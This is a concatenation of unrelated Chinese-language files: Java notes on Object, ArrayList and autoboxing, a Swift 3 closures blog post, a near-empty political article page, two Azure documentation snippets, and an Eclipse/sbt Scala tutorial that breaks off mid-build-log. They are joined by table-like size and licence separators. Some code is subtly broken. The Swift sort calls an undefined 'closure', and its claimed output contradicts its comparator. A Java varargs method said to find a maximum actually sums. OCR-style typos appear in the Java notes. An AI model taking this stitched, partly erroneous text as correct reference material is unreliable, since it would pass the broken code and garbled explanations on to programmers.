- 对本包可见— —默认, 不需要修饰符。
# 二 Object: 所有类的超类
- 可以使用 Object 类型的变量引用任何类型的对象:
`Object obj = new EmployeeC'Harry Hacker", 35000);`
- **在 Java 中,只有基本类型(primitive types) 不是对象, 例如,数值、 字符和布尔类型的 值都不是对象。**
- **所有的数组类型,不管是对象数组还是基本类型的数组都扩展了 Object 类。**
## 2.1 equals 方法
- Object 类中的 equals方法用于检测一个**对象是否等于另外一个对象**
- **经常需要检测两个对象状态的相等性,如果两个对象的状态相等, 就认为这两个对象 是相等的。例如, 如果两个雇员对象的姓名、 薪水和雇佣日期都一样, 就认为它们是相等的**
- Java语言规范要求 equals 方法具有下面的特性:
- 自反性:对于任何非空引用 x, x.equals(x)应该返回 true.
- 对称性: 对于任何引用 x 和 y, 当且仅当 y.equals(x) 返回 true, x.equals(y) 也应该返 回 true。
- 传递性: 对于任何引用 x、 y 和 z, 如果 x.equals(y) 返回true, y.equals(z)返回 true, x.equals(z) 也应该返回 true。
- 一致性: 如果 x 和 y引用的对象没有发生变化,反复调用 x.equals(y) 应该返回同样 的结果。
- 对于任意非空引用 x, x.equals(null) 应该返回 false
## 2.2 hashCode 方法
- 散列码( hash code) 是由对象导出的一个整型值。散列码是没有规律的。如果 x 和 y 是 两个不同的对象, x.hashCode( ) 与 y.hashCode( ) 基本上不会相同
- 由于 hashCode方法定义在 Object 类中, 因此每个对象都有一个默认的散列码,其值为 对象的存储地址。
## 2.3 toString 方法
- 用于返回表示对象值的字符串
## 2.4 API
#### java.lang.Object 1.0
- Class getClass( )
返回包含对象信息的类对象。稍后会看到 Java 提供了类运行时的描述, 它的内容被封 装在 Class 类中。
- boolean equals(Object otherObject )
比较两个对象是否相等, 如果两个对象指向同一块存储区域, 方法返回 true ; 否 则 方 法返回 false。在自定义的类中, 应该覆盖这个方法。
- String toString( )
返冋描述该对象值的字符串。在自定义的类中, 应该覆盖这个方法。
#### java.lang.Class 1.0
- String getName( )
返回这个类的名字。
- Class getSuperclass( )
以 Class 对象的形式返回这个类的超类信息。
# 三 泛型数组列表:ArrayList (重点)
## 3.1 创建数组列表,添加元素
- 在 Java中, 解决动态调整数组大小的方法是使用 Java 中另外一个被称为 `ArrayList` 的类。它使用起来有点像数组,但在添加或删除元素时, 具有自动调节数组容量的 功能,而不需要为此编写任何代码。
- **ArrayList 是一个采用类型参数(type parameter) 的泛型类(generic class)**。为了指定数 组列表保存的元素对象类型,需要用一对尖括号将类名括起来加在后面
- 数组列表管理着对象引用的一个内部数组。最终, 数组的全部空间有可能被用尽。这就 显现出数组列表的操作魅力: 如果调用 add且内部数组已经满了,数组列表就将自动地创建 一个更大的数组,并将所有的对象从较小的数组中拷贝到较大的数组中。
```java
public class Test {
public static void main(String[] args) throws IOException {
// 创建数组列表对象
// 默认初始容量 : 10
// private static final int DEFAULT_CAPACITY = 10;
ArrayList<People> peopleList = new ArrayList<>();
// 可以把初始容量传递给 ArrayList 构造器:
//ArrayList<Employee> staff = new ArrayListo(lOO);
// 改变数组列表的初始化容量,可以使用默认值.
peopleList.ensureCapacity(20);
//使用add 方法可以将元素添加到数组列表中。
peopleList.add(new People("张三","24"));
peopleList.add(new People("李四","26"));
peopleList.add(new People("大白","4"));
/**
* 一旦能够确认数组列表的大小不再发生变化,就可以调用 trimToSize方法。
* 这个方法将 存储区域的大小调整为当前元素数量所需要的存储空间数目。
* 垃圾回收器将回收多余的存储 空间。 一旦整理了数组列表的大小,
* 添加新元素就需要花时间再次移动存储块,所以应该在确 认不会添加任何元素时,
* 再调用 trimToSize。
*/
peopleList.trimToSize();
// 返回数组列表中包含的实际元素数目。不是容量的大小.
int size = peopleList.size();
System.out.println(size);
peopleList.forEach(item -> {
System.out.println(item.toString()); // 必须重写toString方法
});
}
}
```
### java.util.ArrayList 1.2 API
```java
ArrayList( )
构造一个空数组列表。
ArrayList( int initialCapacity)
用指定容量构造一个空数组列表。 参数:initalCapacity 数组列表的最初容量 *
boolean add( E obj )
在数组列表的尾端添加一个元素。永远返回 true。 参数:obj 添加的元素
int size( )
返回存储在数组列表中的当前元素数量。(这个值将小于或等于数组列表的容量。 )
void ensureCapacity( int capacity)
确保数组列表在不重新分配存储空间的情况下就能够保存给定数量的元素。 参数:capacity 需要的存储容量
void trimToSize( )
将数组列表的存储容量削减到当前尺寸。
```
## 3.2 访问数组列表元素
- 使用 get 和 set 方法实现访问或改变数组元素的操作,而不使用人们喜爱的 [ ]语法格式。
- 设置某个元素的值,1为元素的下标,参考数组.
```java
peopleList.set(1, new People("小白","12") );
```
- 获取某个元素的值
```java
People people = peopleList.get(1);
```
- 插入一个元素.
- 在下表为1的元素**之前**插入一个元素,之后的元素后移一位.
```java
peopleList.add(1,new People("白","11"));
```
- 移除一个元素
- 移除下表为2的元素
```java
peopleList.remove(2);
```
### API
```java
void set(int index,E obj)
设置数组列表指定位置的元素值, 这个操作将覆盖这个位置的原有内容。
参数:
index 位置(必须介于 0 ~ size()-l 之间)
obj 新的值
E get(int index)
获得指定位置的元素值。
参数: index 获得的元素位置(必须介于 0 ~ size()-l 之间)
void add(int index,E obj)
向后移动元素,以便插入元素。
参数: index 插入位置(必须介于 0 〜 size()-l 之间)
obj 新元素
E removednt index)
删除一个元素,并将后面的元素向前移动。被删除的元素由返回值返回。
参数:index 被删除的元素位置(必须介于 0 〜 size()-1之间)
```
# 四 对象包装器与自动装箱
> 有时, 需要将 int 这样的基本类型转换为对象。所有的基本类型都冇一个与之对应的类。 例如,Integer 类对应基本类型 int。通常, 这些类称为包装器 ( wrapper) 这些对象包装器类 拥有很明显的名字:Integer、Long、Float、Double、Short、Byte、Character、Void 和 Boolean (前 6 个类派生于公共的超类 Number)。对象包装器类是不可变的,即一旦构造了包装器,就不 允许更改包装在其中的值。同时, 对象包装器类还是 final, 因此不能定义它们的子类。
- 将一个int值赋给一个Integer对象时,会自动装箱.
- 当将一个 Integer 对象赋给一个 int 值时, 将会自动地拆箱
- == 运算符也可以应用于对象包装器对象, 只不过检测的是对象是 否指向同一个存储区域, 因此,下面的比较通常不会成立:
```java
Integer a = 1000;
Integer b = 1000;
if (a == b) ...
```
- **自动装箱规范要求 boolean、byte、char <=127,介于 -128 ~ 127 之间的 short 和 int 被包装到固定的对象中。例如,如果在前面的例子中将 a 和 b 初始化为 100,对它们 进行比较的结果一定成立**。
```
Integer a = 127;
Integer b = 127;
System.out.println(b == a); //true
Integer c= 128;
Integer d = 128;
System.out.println(c == d); //false
```
# 五 参数数量可变的方法
用户自己也可以定义可变参数的方法, 并将参数指定为任意类型, 甚至是基本类型。下 面是一个简单的示例:其功能为计算若干个数值的最大值
```java
public class Test {
public static void main(String[] args) throws IOException {
int num1 = add(1,2,34);
System.out.println(num1);
int num2 = add(4,3,1,4,2,1,4,-9);
System.out.println(num2);
}
public static int add(int... value){
int count = 0;
for (int i: value){
count += i;
}
return count;
}
}
```
# 六 继承的设计技巧
## 6.1 将公共操作和域放在超类
这就是为什么将姓名域放在 Person类中,而没有将它放在 Employee 和 Student 类中的原因。
## 6.2 不要使用受保护的域
有些程序员认为,将大多数的实例域定义为 protected是一个不错的主意,只有这样,子 类才能够在需要的时候直接访问它们。然而, protected 机制并不能够带来更好的保护,其原因主要有两点:
1. 第一,子类集合是无限制的, 任何一个人都能够由某个类派生一个子类,并 编写代码以直接访问 protected 的实例域, 从而破坏了封装性。
2. 第二, 在 Java 程序设计语言 中,在同一个包中的所有类都可以访问 proteced 域,而不管它是否为这个类的子类。
## 6.3 使用继承实现“ is-a” 关系
## 6.4 除非所有继承的方法都有意义, 否则不要使用继承
## 6.5 在覆盖方法时, 不要改变预期的行为
## 6.6 使用多态, 而非类型信息
## 6.7 不要过多地使用反射
---- | 7,162 | MIT |
---
published: true
layout: post
title: Swift 3.0 :理解 Closure
category: Experience
tags:
- swift
- iOS
- Closure
time: 2016.09.19 19:22:00
excerpt: Closure 是一个函数块,在 Swift 3.0 的官方文档里有详细的说明。从 Swift 2.3 到 Swift 3.0 ,Closure 也有了一些变化。本文主要通过一些例子,谈谈自己的理解。
---
<!-- lsw toc mark1. Do not remove this comment so that lsw_toc can update TOC correctly. -->
## Table of Contents
- [前言](#1)
- [Closure 的表达形式](#2)
- [排序函数](#21)
- [@autoclosure 和 @escaping](#3)
- [Closure playground](#4)
<!-- lsw toc mark2. Do not remove this comment so that lsw_toc can update TOC correctly. -->
## <a id="1"></a>前言
Closure 是一个函数块,在 [Swift 3.0 的官方文档](https://developer.apple.com/library/content/documentation/Swift/Conceptual/Swift_Programming_Language/Closures.html#//apple_ref/doc/uid/TP40014097-CH11-ID94)里有详细的说明。从 Swift 2.3 到 Swift 3.0 ,Closure 也有了一些变化。本文主要通过一些例子,谈谈自己的理解。
## <a id="2"></a>Closure 的表达形式
Closure 其实就是一段函数。当一个函数的使用范围比较小,没有必要为它进行明确的冗长的声明,这时候,就可以用 Closure 来实现这个函数的功能,使代码更加紧凑,清晰。
### <a id="21"></a>排序函数
在官方文档里,通过 `sorted(by:)` 函数来描述 Closure 的运作过程,一个 closure 作为 `sorted(by:)` 的参数传入,最终达到利用这个 closure 排序进行的目的。但是 `sorted(by:)` 函数具体的实现并没有给出,因此,对于初学者来说,并不清楚 `sorted(by:)` 函数对 closure 做了什么。在这里就通过自己的一个例子来说明,Closure 到底是怎么运作的。
下面为 `Array` 类自定义了一个排序函数,这个函数以一个函数(或者 closure )为参数,最终返回一组元素。参数列表里的函数需要有两个参数,并返回 `Bool` 值。
```swift
extension Array{
func mySort(clo:(_ s1: String, _ s2: String)-> Bool)-> [Element]{
var tempArray = self
for i in 0...tempArray.count - 1{
for j in i...tempArray.count - 1{
if closure(tempArray[i] as! String, tempArray[j] as! String){
let temp = tempArray[i]
tempArray[i] = tempArray[j]
tempArray[j] = temp
}
}
}
return tempArray
}
}
```
上面这段代码大致模拟了 closure 在函数里的使用过程。在这个函数中,通过调用参数表里的 clo 函数,利用 clo 函数返回的值对数组元素进行操作,最后返回一组元素。
在函数外,我们可以明确地定义一个比较函数:
```swift
func numSort(n1:String, n2:String)->Bool{
return n1<n2
}
```
这样我们就能把这个比较函数 `numSort:` 传入排序函数 `mySort(clo:)` :
```swift
let num = ["a","b","c","d"]
let number = num.mySort(clo: numSort)
// number is equal to ["d", "c", "b", "a"].
```
在上面这段代码中,`mySort(clo:)` 函数被传入了一个函数作为参数。因此,在完成这个排序功能时,需要额外定义一个比较函数,然后作为参数传入。对与比较函数这样短小的函数,额外的定义显得有些繁琐,不够简练,因此 Swift 提供了 Closure 来简化这个过程:
```swift
let numberb = num1.mySort{
(a,b)->Bool in
return a<b
}
// numberb is equal to number above.
```
上面这段代码利用了一个简单的 closure 替换了之前的比较函数,同样实现了排序的功能。在这种情况下,就不需要额外定义比较函数了。
> 需要注意的是,当 closure 作为函数的最后一个参数时,在调用函数时,可以省去小括号,并把 closure 写在外面。官方文档里称之为 `Trailing Closures` 。
上面的例子展示了从函数到 closure 的替换,对于 closure 的表达还能进行简化,直到:
```swift
let numberc = num.mySort(clo:<)
// numberc is equal to number and numberb above.
```
具体的简化过程及解释请参考官方文档。
## <a id="3"></a>@autoclosure 和 @escaping
`@autoclosure` 和 `@escaping` 可以用来标记 closure 参数的类型。
> **New in Xcode 8 beta – Swift and Apple LLVM Compilers: Swift Language**
>
> The @noescape and @autoclosure attributes must now be written before the parameter type instead of before the parameter name. [SE-0049]
> **Swift 3: closure parameters attributes are now applied to the parameter type, and not the parameter itself**
注意,这里指的是标记参数的类型,在 Swift 3 之前,它们是用来标记参数的。
Swift 2.3 及之前版本:
```swift
func doSomething(withParameter parameter: Int, @escaping completion: () -> ()) {
// ...
}
```
Swift 3.0:
```swift
func doSomething(withParameter parameter: Int, completion: @escaping () -> ()) {
// ...
}
```
用 `@autoclosure` 标记 clousre 参数的类型后,在函数调用的时候就可以去掉 closure 的花括号,把 closure 以其返回值的形式传入函数中,以下是不带 `@autoclosure` 和带 `@autoclosure` 的参数类型及其使用:
```swift
// customersInLine is ["Alex", "Ewa", "Barry", "Daniella"]
func serve(customer customerProvider: () -> String) {
print("Now serving \(customerProvider())!")
}
serve(customer: { customersInLine.remove(at: 0) } )
// Prints "Now serving Alex!”
// 摘录来自: Apple Inc. “The Swift Programming Language (Swift 3)”。 iBooks.
```
```swift
// customersInLine is ["Ewa", "Barry", "Daniella"]
func serve(customer customerProvider: @autoclosure () -> String) {
print("Now serving \(customerProvider())!")
}
serve(customer: customersInLine.remove(at: 0))
// Prints "Now serving Ewa!”
// 摘录来自: Apple Inc. “The Swift Programming Language (Swift 3)”。 iBooks.
```
`@escaping` 标记在 Swift 3 之前是没有的,在 Swift 2.3 中,只有 `@noescaping` 。
>**New in Xcode 8 beta 6 - Swift Compiler: Swift Language**
>
>Closure parameters are non-escaping by default, rather than explicitly being annotated with @noescape. Use @escaping to indicate that a closure parameter may escape. @autoclosure(escaping) is now written as @autoclosure @escaping. The annotations @noescape and @autoclosure(escaping) are deprecated. (SE-0103)
也就是说,现在 closure 作为函数的参数,默认是 @noescaping 类型的。
`@escaping` 标记表示 closure 在函数运行结束后再执行,而 `@noescaping` 标记表示 closure 必须在函数运行结束前执行。一个常见的例子是常见的 completion handle ,它们在函数运行完成后才执行。
`UIView` 中的 animate 函数,它的 completion handle 就是 @escaping 的。在通常的书写代码的界面中,并没有显式表出来:
```swift
class func animate(withDuration duration: TimeInterval, animations: () -> Void, completion: ((Bool) -> Void)? = nil)
```
但在定义中,可以看出:
```swift
open class func animate(withDuration duration: TimeInterval, animations: @escaping () -> Swift.Void, completion: (@escaping (Bool) -> Swift.Void)? = nil)
```
需要注意的是,当 closure 的类型用 `@escaping` 标记之后,在 closure 内使用类的属性或方法时,需要用 `self` 标明。
```swift
func someFunctionWithNonescapingClosure(closure: () -> Void) {
closure()
}
class SomeClass {
var x = 10
func doSomething() {
someFunctionWithEscapingClosure { self.x = 100 }
someFunctionWithNonescapingClosure { x = 200 }
}
}
// 摘录来自: Apple Inc. “The Swift Programming Language (Swift 3)”。 iBooks.
```
## <a id="4"></a>Closure playground
关于 Closure ,[这里](https://github.com/LinShiwei/linshiwei.github.io/tree/master/lsw_codesource)有一个 Swift playground ,里面有一些例子可以参考。 | 5,883 | Apache-2.0 |
---
author: 曾建元
categories: [中國戰略分析]
date: 2018-11-26
from: http://zhanlve.org/?p=6331
layout: post
tags: [中國戰略分析]
title: 曾建元:感受台湾绿地变蓝天 民进党九合一落败原因 韩国瑜为什么能赢?
---
<div id="entry">
<div class="at-above-post addthis_tool" data-url="http://zhanlve.org/?p=6331">
</div>
<p>
<img alt="Image result for 曾建元图片" class="aligncenter" src="http://forum.hkej.com/sites/forum/files/styles/frontpage_headline/public/field/headline_image/20140531/%E6%9B%BE%E5%BB%BA%E5%85%83.jpg?itok=rAx7HPJx"/>
</p>
<p>
</p>
<p>
<iframe allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen="" frameborder="0" height="281" src="https://www.youtube.com/embed/SM-25QkmXxE?start=5&feature=oembed" width="500">
</iframe>
</p>
<!-- AddThis Advanced Settings above via filter on the_content -->
<!-- AddThis Advanced Settings below via filter on the_content -->
<!-- AddThis Advanced Settings generic via filter on the_content -->
<!-- AddThis Share Buttons above via filter on the_content -->
<!-- AddThis Share Buttons below via filter on the_content -->
<div class="at-below-post addthis_tool" data-url="http://zhanlve.org/?p=6331">
</div>
<!-- AddThis Share Buttons generic via filter on the_content -->
</div> | 1,224 | MIT |
---
title: include 文件
description: include 文件
services: virtual-wan
author: rockboyfor
ms.service: virtual-wan
ms.topic: include
origin.date: 10/20/2019
ms.date: 03/02/2020
ms.author: v-yeche
ms.custom: include file
ms.openlocfilehash: 671d3881740b5eb55579d98366bbba4f0e8da929
ms.sourcegitcommit: c1ba5a62f30ac0a3acb337fb77431de6493e6096
ms.translationtype: HT
ms.contentlocale: zh-CN
ms.lasthandoff: 04/17/2020
ms.locfileid: "78209160"
---
| “虚拟 WAN 类型” | “中心类型” | “可用配置” |
|---|---|---|
|基本 | 基本 | 仅限站点到站点 VPN |
| Standard | Standard | ExpressRoute<br />用户 VPN (P2S)<br />VPN(站点到站点)<br /> 通过虚拟中心进行的中心之间和虚拟网络到虚拟网络的传输 |
>[!NOTE]
>可以从基本升级到标准,但无法从标准还原为基本。
>
<!-- Update_Description: update meta properties, wording update, update link --> | 741 | CC-BY-4.0 |
<properties
pageTitle="Azure RemoteApp - how do network bandwidth and quality of experience work together? (Azure RemoteApp - 如何兼顧網路頻寬和體驗品質?) | Microsoft Azure"
description="了解 Azure RemoteApp 中的網路頻寬如何影響您使用者的體驗品質。"
services="remoteapp"
documentationCenter=""
authors="lizap"
manager="mbaldwin" />
<tags
ms.service="remoteapp"
ms.workload="compute"
ms.tgt_pltfrm="na"
ms.devlang="na"
ms.topic="article"
ms.date="08/15/2016"
ms.author="elizapo" />
# Azure RemoteApp - how do network bandwidth and quality of experience work together? (Azure RemoteApp - 如何兼顧網路頻寬和體驗品質?)
> [AZURE.IMPORTANT]
Azure RemoteApp 即將中止。如需詳細資訊,請參閱[公告](https://go.microsoft.com/fwlink/?linkid=821148)。
當您查看 Azure RemoteApp 所需的[整體網路頻寬](remoteapp-bandwidth.md)時,請記住下列因素;這些是影響整體使用者體驗之動態系統的所有部分。
- **可用的網路頻寬和目前網路狀況** - 相同網路上特定時間的一組參數 (遺失、延遲、抖動) 可能會影響應用程式串流體驗,這表示會降低整體使用者體驗。網路中的可用頻寬是壅塞、隨機遺失、延遲的功能,因為所有這些參數都會影響壅塞控制機制,進而控制傳輸速度來避免衝突。例如,遺失的網路或具有高延遲的網路會造成較差的使用者體驗,甚至在具有 1000 MB 頻寬的網路上也是一樣。遺失和延遲會根據相同網路上的使用者數目以及這些使用者的動作 (例如,觀賞影片、下載或上傳大型檔案、列印) 而不同。
- **使用案例** - 體驗取決於使用者在相同網路上個人執行的動作以及以群組形式執行的動作。例如,讀取一張投影片僅需要更新單一畫面格;如果使用者瀏覽並捲動文字文件的內容,則每秒需要更新較多的畫面格。在此案例中,與伺服器之間的來回通訊最後會消耗更多的網路頻寬。也請考量極端範例︰多位使用者觀賞高畫質影片 (例如 4K 解析度)、進行 HD 電話會議、玩 3D 視訊遊戲,或在 CAD 系統上工作。所有這些動作甚至可能會讓真正高頻寬的網路無法使用。
- **螢幕解析度和螢幕數目** - 完整更新較大的螢幕比更新較小的螢幕,需要較多的網路頻寬。基礎技術善於編碼和僅傳輸已更新的螢幕區域,但偶而需要更新整個畫面螢幕。使用者的螢幕解析度較高 (例如 4K 解析度) 時,該更新所需的網路頻寬會高於解析度低的螢幕 (如 1024x768px)。如果您使用數個螢幕進行重新導向,則適用這個相同的邏輯。頻寬需要隨著螢幕數目而增加。
- **剪貼簿和裝置重新導向** - 這不是很明顯的問題,但在許多情況下,如果使用者將大量資料儲存至剪貼簿,則需要一些時間,將該資訊從遠端桌面用戶端傳送到伺服器。在上游傳送剪貼簿內容的體驗可能會影響下游體驗。這也適用於裝置重新導向 - 如果掃描器或網路攝影機產生很多需要往上游傳送到伺服器的資料、印表機需要接收大型文件,或本機存放區必須可供在雲端執行的應用程式複製大型檔案,則使用者可能會注意到畫面格減少或暫時「凍結」,因為裝置重新導向所需的資料會增加網路頻寬需求。
當您評估網路頻寬需求時,請務必考慮將所有這些因素當成一個系統來運作。
現在,請回到[主要網路頻寬](remoteapp-bandwidth.md)一文,或繼續測試您的[網路頻寬](remoteapp-bandwidthtests.md)。
## 詳細資訊
- [Estimate Azure RemoteApp network bandwidth usage (評估 Azure RemoteApp 網路頻寬使用量)](remoteapp-bandwidth.md)
- [Azure RemoteApp - testing your network bandwidth usage with some common scenarios (Azure RemoteApp - 利用一些常見案例測試您的網路頻寬使用量)](remoteapp-bandwidthtests.md)
- [Azure RemoteApp network bandwidth - general guidelines (if you can't test your own) (Azure RemoteApp 網路頻寬 - 一般指導方針 (如果您無法自行測試))](remoteapp-bandwidthguidelines.md)
<!---HONumber=AcomDC_0817_2016--> | 2,337 | CC-BY-3.0 |
---
layout: post
title: Scala eclipse sbt 应用程序开发
categories:
- scala
tags: [scala, eclipse, sbt]
date: 2014-11-14
---
由于Scala有一个比较完备的Eclipse IDE(Scala IDE for Eclipse), 对于不想从eclipse迁移到Iea平台的Dev来说,如何方便、快速、有效得在Eclipse下编译打包开发Scala应用程序尤为重要。Sbt是类似Maven的一个构建工具,我们将使用它来构建发布程序。
本文会介绍搭建Eclipse开发Scala应用程序的一般步骤,并结合实例演示sbt工具在eclipse里是如何创建项目文件,和编译打包部署程序的。
这里做个备忘,也为初学者少走弯路而做出点小小的贡献。
---
## 一、环境准备:
1. Scala : <http://www.scala-lang.org/>
2. Scala IDE for Eclipse : <http://scala-ide.org/>
3. Sbt: <http://www.scala-sbt.org//>
4. Sbt Eclipse : <https://github.com/typesafehub/sbteclipse/> typesafe的一个sbt for eclipse的助手,可以帮助生成eclipse
5. Sbt Assembly : <https://github.com/sbt/sbt-assembly/> 发布应用程序的一个sbt插件。
以上列出均为开发时必须的软件环境:我的Scala版本是2.10.3, Sbt版本是0.13
---
## 二、sbt生成scala eclipse项目:
### 目录结构
我们想要在Eclipse里开发scala应用并符合sbt发布程序的文件结构(类似Maven结构),除了手工建立文件结构,还可以采用sbt eclipse的配置方法。
添加sbt eclipse插件有2种配置方式:
* 一种是在~/.sbt/0.13/plugins//build.sbt 里配置addPlugin,这种做法是全局的插件,即对本机所有sbt项目均使用。
* 另一种是每个项目不一样的plugins,则是在每个项目跟目录下project/plugins.sbt里进行插件配置。
比如test_sbt:
``` scala
victor@victor-ubuntu:~/workspace/test_sbt$ pwd
/home/victor/workspace/test_sbt
```
``` scala
victor-ubuntu:~/workspace/test_sbt$ tree .
.
├── build.sbt
└── project
└── plugins.sbt
1 directory, 2 files
```
plugins.sbt里面内容配置,添加插件:
```scala
addSbtPlugin("com.typesafe.sbteclipse" % "sbteclipse-plugin" % "2.4.0")
```
### 生成eclipse项目文件
然后进入到根目录sbt,成功进入sbt,运行eclipse命令生成eclipse的.classpath等eclipse相关文件:
```scala
victor@victor-ubuntu:~/workspace/test_sbt$ ll
total 28
drwxrwxr-x 5 victor victor 4096 8月 4 00:38 ./
drwxrwxr-x 8 victor victor 4096 8月 4 00:28 ../
-rw-rw-r-- 1 victor victor 0 8月 4 00:38 build.sbt
-rw-rw-r-- 1 victor victor 589 8月 4 00:38 .classpath
drwxrwxr-x 4 victor victor 4096 8月 4 00:38 project/
-rw-rw-r-- 1 victor victor 362 8月 4 00:38 .project
drwxrwxr-x 4 victor victor 4096 8月 4 00:38 src/
drwxrwxr-x 4 victor victor 4096 8月 4 00:38 target/
```
可以看到和maven的目录结构是相似的:
``` scala
victor@victor-ubuntu:~/workspace/test_sbt$ tree src
src
├── main
│ ├── java
│ └── scala
└── test
├── java
└── scala
```
发现没有resouces目录,在根目录的build.sbt里添加:
``
EclipseKeys.createSrc := EclipseCreateSrc.Default + EclipseCreateSrc.Resource
``
再执行sbt eclipse
```scala
victor@victor-ubuntu:~/workspace/test_sbt$ tree src/
src/
├── main
│ ├── java
│ ├── resources
│ └── scala
└── test
├── java
├── resources
└── scala
```
### 导入Eclipse中
我们进入Eclipse,利用导入向导的import existing project into workspace这一项进行导入。

## 三、开发与部署
至此,我们的项目结构搭建完成,可以像开发java maven项目一样的开发scala sbt项目了。
下面准备用一个实际例子演示在Scala里开发的一般步骤,最近用到scala里的json,就用json4s这个json lib来开发一个解析json的例子,json4s地址:https://github.com/json4s/json4s
### 3.1、添加依赖
我们如果想使用第三方的类,就需要添加依赖关系,和GAV坐标,这个再熟悉不过,我们需要编辑根目录下的build.sbt文件,添加依赖:
这里name,version,scalaVersion要注意每个间隔一行,其它的也是,不然会出错。libraryDependencies是添加依赖的地方:我们添加2个。resolvers是仓库地址,这里配置了多个。
如下:
```scala
name := "shengli_test_sbt"
version := "1.0"
scalaVersion := "2.10.3"
EclipseKeys.createSrc := EclipseCreateSrc.Default + EclipseCreateSrc.Resource
libraryDependencies ++= Seq(
"org.json4s" %% "json4s-native" % "3.2.10",
"org.json4s" %% "json4s-jackson" % "3.2.10"
)
resolvers ++= Seq(
// HTTPS is unavailable for Maven Central
"Maven Repository" at "http://repo.maven.apache.org/maven2",
"Apache Repository" at "https://repository.apache.org/content/repositories/releases",
"JBoss Repository" at "https://repository.jboss.org/nexus/content/repositories/releases/",
"MQTT Repository" at "https://repo.eclipse.org/content/repositories/paho-releases/",
"Cloudera Repository" at "http://repository.cloudera.com/artifactory/cloudera-repos/",
// For Sonatype publishing
// "sonatype-snapshots" at "https://oss.sonatype.org/content/repositories/snapshots",
// "sonatype-staging" at "https://oss.sonatype.org/service/local/staging/deploy/maven2/",
// also check the local Maven repository ~/.m2
Resolver.mavenLocal
)
```
再次运行sbt eclipse,则依赖的jar包会自动加载到classpath:

### 3.2、测试程序
一个简单的解析Json的程序,程序很简单,这里就不解释了。
```scala
package com.shengli.json
import org.json4s._
import org.json4s.JsonDSL._
import org.json4s.jackson.JsonMethods._
object JsonSbtTest extends Application{
case class Winner(id: Long, numbers: List[Int])
case class Lotto(id: Long, winningNumbers: List[Int], winners: List[Winner], drawDate: Option[java.util.Date])
val winners = List(Winner(23, List(2, 45, 34, 23, 3, 5)), Winner(54, List(52, 3, 12, 11, 18, 22)))
val lotto = Lotto(5, List(2, 45, 34, 23, 7, 5, 3), winners, None)
val json =
("lotto" ->
("lotto-id" -> lotto.id) ~
("winning-numbers" -> lotto.winningNumbers) ~
("draw-date" -> lotto.drawDate.map(_.toString)) ~
("winners" ->
lotto.winners.map { w =>
(("winner-id" -> w.id) ~
("numbers" -> w.numbers))}))
println(compact(render(json)))
println(pretty(render(json)))
}
```
至此我们在eclipse能运行Run as Scala Application,但是如何加依赖打包发布呢?
### 3.3、Assembly
还记得Spark里面的assembly吗?那个就是发布用的,sbt本身支持的clean compile package之类的命令,但是带依赖的one jar打包方式还是assembly比较成熟。
Sbt本身的命令:参考<http://www.scala-sbt.org/0.13/tutorial/Running.html> 和<http://www.scala-sbt.org/0.13/docs/Command-Line-Reference.html>
<table>
<tbody>
<tr>
<td><tt>clean</tt></td>
<td>Deletes all generated files (in the <tt>target</tt> directory).</td>
</tr>
<tr>
<td><tt>compile</tt></td>
<td>Compiles the main sources (in <tt>src/main/scala</tt> and <tt>src/main/java</tt> directories).</td>
</tr>
<tr>
<td><tt>test</tt></td>
<td>Compiles and runs all tests.</td>
</tr>
<tr>
<td><tt>console</tt></td>
<td>Starts the Scala interpreter with a classpath including the compiled sources and all dependencies. To return to sbt, type<tt>:quit</tt>, Ctrl+D (Unix), or Ctrl+Z (Windows).</td>
</tr>
<tr>
<td><nobr><tt>run <argument>*</tt></nobr></td>
<td>Runs the main class for the project in the same virtual machine as sbt.</td>
</tr>
<tr>
<td><tt>package</tt></td>
<td>Creates a jar file containing the files in <tt>src/main/resources</tt> and the classes compiled from<tt>src/main/scala</tt> and<tt>src/main/java</tt>.</td>
</tr>
<tr>
<td><tt>help <command></tt></td>
<td>Displays detailed help for the specified command. If no command is provided, displays brief descriptions of all commands.</td>
</tr>
<tr>
<td><tt>reload</tt></td>
<td>Reloads the build definition (<tt>build.sbt</tt>, <tt>project/*.scala</tt>, <tt>
project/*.sbt</tt> files). Needed if you change the build definition.</td>
</tr>
</tbody>
</table>
``Assembly:``
Assembly是作为一种插件的,所以要在project下面的plugins.sbt里面配置,至此plugins.sbt文件里内容如下:
```scala
resolvers += Resolver.url("artifactory", url("http://scalasbt.artifactoryonline.com/scalasbt/sbt-plugin-releases"))(Resolver.ivyStylePatterns)
resolvers += "Typesafe Repository" at "http://repo.typesafe.com/typesafe/releases/"
addSbtPlugin("com.typesafe.sbteclipse" % "sbteclipse-plugin" % "2.4.0")
addSbtPlugin("com.eed3si9n" % "sbt-assembly" % "0.11.2")
```
除了插件的配置之外,还需要配置跟目录下build.sbt,支持assembly,在文件头部加入:
```scala
import AssemblyKeys._
assemblySettings
至此build.sbt文件内容如下:
[java] view plaincopy
import AssemblyKeys._
assemblySettings
name := "shengli_test_sbt"
version := "1.0"
scalaVersion := "2.10.3"
EclipseKeys.createSrc := EclipseCreateSrc.Default + EclipseCreateSrc.Resource
libraryDependencies ++= Seq(
"org.json4s" %% "json4s-native" % "3.2.10",
"org.json4s" %% "json4s-jackson" % "3.2.10"
)
resolvers ++= Seq(
// HTTPS is unavailable for Maven Central
"Maven Repository" at "http://repo.maven.apache.org/maven2",
"Apache Repository" at "https://repository.apache.org/content/repositories/releases",
"JBoss Repository" at "https://repository.jboss.org/nexus/content/repositories/releases/",
"MQTT Repository" at "https://repo.eclipse.org/content/repositories/paho-releases/",
"Cloudera Repository" at "http://repository.cloudera.com/artifactory/cloudera-repos/",
// For Sonatype publishing
// "sonatype-snapshots" at "https://oss.sonatype.org/content/repositories/snapshots",
// "sonatype-staging" at "https://oss.sonatype.org/service/local/staging/deploy/maven2/",
// also check the local Maven repository ~/.m2
Resolver.mavenLocal
)
```
运行sbt assembly命令进行发布:
```scala
> assembly
[info] Updating {file:/home/victor/workspace/test_sbt/}test_sbt...
[info] Resolving org.fusesource.jansi#jansi;1.4 ...
[info] Done updating.
[info] Compiling 1 Scala source to /home/victor/workspace/test_sbt/target/scala-2.10/classes...
[warn] there were 1 deprecation warning(s); re-run with -deprecation for details
[warn] one warning found
[info] Including: scala-compiler-2.10.0.jar
[info] Including: scala-library-2.10.3.jar
[info] Including: json4s-native_2.10-3.2.10.jar
[info] Including: json4s-core_2.10-3.2.10.jar
[info] Including: json4s-ast_2.10-3.2.10.jar
[info] Including: paranamer-2.6.jar
[info] Including: scalap-2.10.0.jar
[info] Including: jackson-databind-2.3.1.jar
[info] Including: scala-reflect-2.10.0.jar
